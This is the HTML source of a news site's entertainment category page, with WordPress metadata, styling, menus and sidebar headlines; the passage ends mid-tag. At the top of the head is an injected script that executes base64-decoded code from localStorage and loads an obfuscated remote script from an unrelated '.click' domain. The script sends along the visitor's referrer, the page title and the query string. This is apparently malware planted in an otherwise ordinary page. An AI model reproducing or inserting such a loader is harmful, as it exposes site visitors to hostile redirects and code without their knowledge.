

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecredibleindia.com/category/entertainment/
body_size: 26275
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta name="google-site-verification" content="RNBQdWgwvZQ0TLcYpTAFNCpg04iU7eqqjNSIHGZVtYI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Entertainment News Today Headlines | Latest Bollywood &amp; Hollywood News - The Credible India</title><link rel="preload" as="font" href="https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="The Credible India: Stay updated with the latest Bollywood and Hollywood news. Get today’s top entertainment headlines, celebrity gossip, and movie updates." />
	<link rel="canonical" href="https://www.thecredibleindia.com/category/entertainment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entertainment News Today Headlines | Latest Bollywood &amp; Hollywood News - The Credible India" />
	<meta property="og:description" content="The Credible India: Stay updated with the latest Bollywood and Hollywood news. Get today’s top entertainment headlines, celebrity gossip, and movie updates." />
	<meta property="og:url" content="https://www.thecredibleindia.com/category/entertainment/" />
	<meta property="og:site_name" content="The Credible India" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Entertainment News Today Headlines | Latest Bollywood &amp; Hollywood News - The Credible India" />
	<meta name="twitter:description" content="The Credible India: Stay updated with the latest Bollywood and Hollywood news. Get today’s top entertainment headlines, celebrity gossip, and movie updates." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thecredibleindia.com/category/entertainment/","url":"https://www.thecredibleindia.com/category/entertainment/","name":"Entertainment News Today Headlines | Latest Bollywood & Hollywood News - The Credible India","isPartOf":{"@id":"https://www.thecredibleindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.thecredibleindia.com/category/entertainment/#primaryimage"},"image":{"@id":"https://www.thecredibleindia.com/category/entertainment/#primaryimage"},"thumbnailUrl":"https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg","description":"The Credible India: Stay updated with the latest Bollywood and Hollywood news. Get today’s top entertainment headlines, celebrity gossip, and movie updates.","breadcrumb":{"@id":"https://www.thecredibleindia.com/category/entertainment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thecredibleindia.com/category/entertainment/#primaryimage","url":"https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg","contentUrl":"https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg","width":770,"height":431,"caption":"Vicky Kaushal Starrer Chhaava"},{"@type":"BreadcrumbList","@id":"https://www.thecredibleindia.com/category/entertainment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thecredibleindia.com/"},{"@type":"ListItem","position":2,"name":"Entertainment"}]},{"@type":"WebSite","@id":"https://www.thecredibleindia.com/#website","url":"https://www.thecredibleindia.com/","name":"The Credible India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thecredibleindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Feed" href="https://www.thecredibleindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Comments Feed" href="https://www.thecredibleindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Entertainment Category Feed" href="https://www.thecredibleindia.com/category/entertainment/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thecredibleindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1490d9;
--c-main-rgb: 20,144,217; }
.s-dark, .site-s-dark { --c-main: #f7f7f7; --c-main-rgb: 247,247,247; }
.s-light body { background-color: #f4f4f4; }
.smart-head-main .smart-head-top { --head-h: 75px; }
.smart-head-main .smart-head-mid { --head-h: 10px; }
.smart-head-main .smart-head-mid > .inner { padding-left: 0%; }
.smart-head-main .smart-head-bot { --head-h: 42px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { height: 30px; --nav-items-space: 24px; }
.nav-hov-b .menu > li > a:before { border-width: 1px; }
.s-dark .navigation-main { --c-nav-hov: #2ab391; }
.s-dark .navigation { --c-nav-blip: #ffffff; --c-nav-hov-bg: #0a0a0a; }
.navigation-small .menu > li > a { font-size: 14px; font-weight: 500; text-transform: capitalize; letter-spacing: 0em; }
.smart-head .navigation-small { --nav-items-space: 25px; }
.smart-head-main .spc-social { --spc-social-fs: 15px; --spc-social-size: 25px; --spc-social-space: 5px; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); }
.navigation-small .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (max-width: 767px) { .the-page-heading { font-size: 7px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/lightbox.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/icons.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.thecredibleindia.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":false,"token":"36c027a814"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thecredibleindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thecredibleindia.com/wp-json/wp/v2/categories/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecredibleindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-270x270.png" />


</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5D954QEXH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5D954QEXH0');
</script>
<body class="archive category category-entertainment category-57 wp-theme-newsweb right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-6">



<div class="main-wrap">
    

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<ul class="sub-menu">
	<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
	<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/" aria-current="page">Entertainment</a></li>
<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
	<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul>
</li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, 